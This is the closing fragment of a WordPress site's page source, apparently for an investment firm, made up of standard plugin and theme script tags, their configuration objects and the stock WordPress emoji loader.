wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oduainvestment.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/plugins/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://oduainvestment.com.ng/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://oduainvestment.com.ng/wp-admin/admin-ajax.php","nonce":"fd2228ba42","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://oduainvestment.com.ng/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="financity-script-core-js-extra">
/* <![CDATA[ */
var financity_script_core = {"home_url":"https://oduainvestment.com.ng/"};
//# sourceURL=financity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/themes/financity/js/script-core.js?ver=1.0.0" id="financity-script-core-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://oduainvestment.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oduainvestment.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oduainvestment.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 00:40:17 -->